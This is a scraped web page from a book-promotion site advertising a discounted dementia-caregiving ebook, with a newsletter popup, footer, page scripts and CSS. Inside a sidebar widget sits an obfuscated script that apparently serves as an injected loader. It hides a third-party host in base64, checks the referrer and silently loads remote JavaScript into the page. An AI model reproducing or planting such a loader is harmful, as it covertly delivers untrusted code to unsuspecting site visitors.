																	<img width="313" height="500" src="https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey.jpg 313w, https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey-188x300.jpg 188w" sizes="(max-width: 313px) 100vw, 313px" />															</div>
							<div class="content_block">
								<h3 class="book_price">
																		$4.99 <del>$9.99</del>
																	</h3>
								<h2 class="book_title"><a href="https://pixelscroll.com/books/i-know-you-by-heart-navigating-the-dementia-journey/">I Know You by Heart: Navigating the Dementia Journey</a> <span>by Angie Swetland</span></h2>
								<div class="book_desc"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="313" height="500" src="https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey.jpg 313w, https://pixelscroll.com/wp-content/uploads/2024/03/I-Know-You-by-Heart-Navigating-the-Dementia-Journey-188x300.jpg 188w" sizes="(max-width: 313px) 100vw, 313px" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>$4.99</span><del>$9.99</del></div>
	  <div class="content-desc"><p>In the U.S. today, over 5.8 million Americans are living with Alzheimer’s Disease or related dementia. Each of these individuals has a story. And each one has caregivers, with stories of their own. You have questions – so many questions about what is happening now, and what is to come. How do I cope with this new manifestation of the disease? How do I prepare for an uncertain future? This is especially true when just navigating your way through each day can be overwhelming. Contained within these pages are answers to some of your questions as well as strategies for your future. In navigating this journey, it is important to remember two essential truths. The first is that the body may fail, and the mind may wander, but the spirit – the person inside &#8211; remains intact. The caregiver’s role is to maximize the remaining strengths of the person they care for. The second is that you are not alone. Caregiving is often an isolating experience. Stories from the lives of others let us know that our experiences are not unique. Be assured that many have gone before, and others are walking the same road today.</p>
</div>
 </div>
</div></div>
								<ul>
									<li><a href="https://www.amazon.com/dp/B089RTM5DW">Amazon - US</a></li>									<li><a href="https://www.amazon.co.uk/dp/B089RTM5DW">Amazon - UK</a></li>									<li><a href="https://www.amazon.ca/dp/B089RTM5DW">Amazon - CA</a></li>									<li><a href="https://www.amazon.com.au/dp/B089RTM5DW">Amazon - AU</a></li>																																																																																									</ul>
								<h5 style="line-height: 20px;"> <strong>Genre: <a href="https://pixelscroll.com/book-category/non-fiction/">Non Fiction</a></strong><br><a href="https://pixelscroll.com/book-category/non-fiction/self-help/">#SelfHelp</a> </h5>
																<!-- 								<h5><strong>Deal End Date:</strong> </h5> -->
															</div>
						</div>
					</article>
							</div>
			<div class="book_sidebar">
				<div class="blog_side_inner"  style="display:none">
					<h4>Genre</h4>
					<li class="book_category">Categories<ul>	<li class="cat-item cat-item-122"><a href="https://pixelscroll.com/book-category/non-fiction/">Non Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-123"><a href="https://pixelscroll.com/book-category/non-fiction/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pixelscroll.com/book-category/non-fiction/business/">Business</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://pixelscroll.com/book-category/non-fiction/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://pixelscroll.com/book-category/non-fiction/food/">Food</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://pixelscroll.com/book-category/non-fiction/gardening/">Gardening</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://pixelscroll.com/book-category/non-fiction/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://pixelscroll.com/book-category/non-fiction/history/">History</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://pixelscroll.com/book-category/non-fiction/hobbies/">Hobbies</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://pixelscroll.com/book-category/non-fiction/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://pixelscroll.com/book-category/non-fiction/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://pixelscroll.com/book-category/non-fiction/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://pixelscroll.com/book-category/non-fiction/life-stories/">Life Stories</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://pixelscroll.com/book-category/non-fiction/non-fiction-non-fiction/">Non Fiction</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://pixelscroll.com/book-category/non-fiction/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://pixelscroll.com/book-category/non-fiction/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://pixelscroll.com/book-category/non-fiction/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://pixelscroll.com/book-category/non-fiction/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://pixelscroll.com/book-category/non-fiction/self-help/">Self Help</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://pixelscroll.com/book-category/non-fiction/social-sciences/">Social Sciences</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://pixelscroll.com/book-category/non-fiction/spirituality/">Spirituality</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://pixelscroll.com/book-category/non-fiction/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://pixelscroll.com/book-category/non-fiction/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pixelscroll.com/book-category/non-fiction/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://pixelscroll.com/book-category/non-fiction/true-crime/">True Crime</a>
</li>
</ul>
</li>
</ul></li>				</div>
				                    <div class="blog_side_inner"><form role="search" method="get" class="search-form" action="https://pixelscroll.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></div><div class="widget_text blog_side_inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					<div class="premium-authors-books-in-sidebar"></div>                                
			</div>
		</div>
	</section>
</main>
<!-- Body End -->

<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="pixelscroll">
			<input type="submit" value="Subscribe" class="subBtn">
		</form>
		
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>


<!-- Footer Start -->
<footer>
    <section class="footer_top">
        <div class="container clearfix">
            <div class="footer_menu">
                <h3>Overview</h3>
                <div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-132536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132536"><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
<li id="menu-item-132538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132538"><a href="https://pixelscroll.com/terms/">Terms Of Use</a></li>
<li id="menu-item-132537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132537"><a href="https://pixelscroll.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>            </div>
            <div class="footer_menu">
                <h3>Author</h3>
                <div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-132539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132539"><a href="https://pixelscroll.com/book-promotion/">Advertise with us</a></li>
<li id="menu-item-132540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132540"><a href="https://pixelscroll.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>            </div>
			 <div class="footer_menu">
                <h3>Reader</h3>
                <div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-132542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132542"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-132544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132544"><a href="https://pixelscroll.com/all-books/">View All Book Deals</a></li>
</ul></div>            </div>
            <div class="footer_about">
                <h4>Follow Us</h4>           
                <div class="footer_social">
					<ul>
						<li><a href="https://www.facebook.com/Pixelscroll?sk=wall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131148 size-full" src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/footer_social_1.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://twitter.com/@pixelscroll" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131150 size-full" src="https://pixelscroll.com/wp-content/uploads/2022/11/footer_social_3.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://www.linkedin.com/company/pixel-scroll" target="_blank" rel="noopener"><i class="fa fa-linkedin" style="background: #0885bd;border-radius: 50%;padding: 5px 7px;color: #fff;"></i></a></li>
						
						<li><a href="https://www.pinterest.com/PixelScrollNonFiction" target="_blank" rel="noopener"><i class="fa fa-pinterest-p" style="background: #c00014;border-radius: 50%;padding: 5px 8px;color: #fff;"></i></a></li>
						
					</ul>
					<img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/Pixel-Scroll-Footer.png" alt="pixelscroll">
				</div>
            </div>
        </div>
    </section>

    <section class="footer_bottom">
        <div class="container clearfix">
            <div class="footer_bottom_inner clearfix">
                <p>Copyright 2010 - 2026 Pixelscroll | All Rights Reserved</p>
            </div>
        </div>
    </section>
</footer>
<!-- Footer End -->

<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>

    jQuery('body').on('submit', '.emailSub', function(e) {
        e.preventDefault();             
        
        var signupForm = jQuery(this).serialize();
        jQuery.ajax({               
            type   : "POST",
            url    : "https://pixelscroll.com/wp-admin/admin-ajax.php",
            data   : {
                from: signupForm,
                action: 'subscribe_function'
            },
            context:this,
            beforeSend: function() {
            // setting a timeout
            
            jQuery(this).find('.subBtn').val('Submiting...');
            
            },
            success: function(data){
                var response = JSON.parse(data);
                                    
                if(response.result == 'success'){                       
setCookie("subscribed", "true", 3650); 
                    window.location.href = response.redirect;                                               
                }
                    
            }
        });
                                
    });


</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pixelscroll\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/wp-admin/admin-ajax.php
body_size: 530
content:
<h4 class="h2 text-center mb-2">Trending Now</h4><div class="sidebar-deal-item  p-3" style="border:2px solid"><h3 class="widgettitle widget-title h5">Mars: The Rust-Colored Dream (The Celestial Conversations Book 5)</h3><a href="https://cravebooks.com/book/non-fiction/50743/mars-the-rust-colored-dream-the-celestial-conversations-book-5" data-id="50743" class="premium-author-book" target="_blank"><img alt="Mars: The Rust-Colored Dream (The Celestial Conversations Book 5)" title="Mars: The Rust-Colored Dream (The Celestial Conversations Book 5)" data-src="https://cravebooks.com/uploads/0.215232001736112820.jpg" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/0.215232001736112820.jpg"></a></div><div class="sidebar-deal-item  p-3" style="border:2px solid"><h3 class="widgettitle widget-title h5">Engrave Danger (The Charm Island Mystery Series Book 1)</h3><a href="https://cravebooks.com/book/mystery/64230/engrave-danger-the-charm-island-mystery-series-book-1" data-id="64230" class="premium-author-book" target="_blank"><img alt="Engrave Danger (The Charm Island Mystery Series Book 1)" title="Engrave Danger (The Charm Island Mystery Series Book 1)" data-src="https://cravebooks.com/storage/images/books/400_17670107283f4a022b.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_17670107283f4a022b.webp"></a></div>

--- FILE ---
content_type: text/css
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5
body_size: 3760
content:
*{padding: 0; margin: 0; box-sizing: border-box;}
img{border: none; display: block;}
a{outline: none !important; text-decoration: none; transition: all 0.3s ease-in-out;}
a:hover{text-decoration: underline;}
ul{list-style: none !important;}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

body{
	font-family: 'Poppins', sans-serif !important;
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
	color: #313131;
	background-color: #fff !important;
	overflow: hidden;
}

body::before{width: 100% !important; box-shadow: none !important; position: relative !important;}

.container{max-width: 1560px; margin: 0 auto; padding: 0 20px;}




/* Header */
header{}
	header p:last-child{margin: 0 !important;}

	nav{padding: 20px 0; background-color: #333;}
		nav ul{padding: 0 !important; margin: 0 !important; font-size: 20px; line-height: 30px; font-weight: 500;}
			nav ul li{float: left !important; padding: 0 20px; position: relative;}
				nav ul li:first-child{padding-left: 0;}
				nav ul li a{color: #CACACA; display: block;}
					nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
				nav ul ul{position: absolute; left: 20px; top: 30px; background-color: #333; width: 220px; padding: 10px 0 !important; z-index: 99999; font-size: 16px; line-height: 20px; display: none;}
					nav ul li:hover ul{display: block;}
					nav ul ul li{float: none !important; padding: 5px 20px !important;}

	.header_top{padding: 25px 0; border-bottom: #e1e5e6 2px solid;}
		.home .header_top{border-bottom: none;}
		.header_top .logo_cont{width: 17.75%; float: left; margin: 0 45px 0 0;}
			.header_mid .logo_cont img{display: inline-block;}
		.header_top .header_search{width: 26%; float: left; position: relative; margin: 10px 0 0;}
			.header_top .header_search input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.header_top .header_search input[type="submit"]{width: 60px; height: 48px; background: url(../images/search_icon.png) 50% 50% no-repeat; border: none; border-left: #b5b5b5 1px solid; font-size: 0; line-height: 0; text-indent: -2000px; position: absolute; top: 0; right: 0;}
		.header_top .header_top_nav{float: right; padding: 10px 0 0;}
			.header_top .header_top_nav ul{padding: 0 !important; margin: 0 !important; font-size: 18px; line-height: 36px; font-weight: 600;}
			.header_top .header_top_nav ul li{float: left !important; padding: 0 0 0 40px;}
				.header_top .header_top_nav ul li:first-child{padding-left: 0;}
				.header_top .header_top_nav ul li a{color: #000; display: inline-block; padding: 5px 0;}
					.header_top .header_top_nav ul li:hover > a{text-decoration: none; color: #F1C232 !important;}
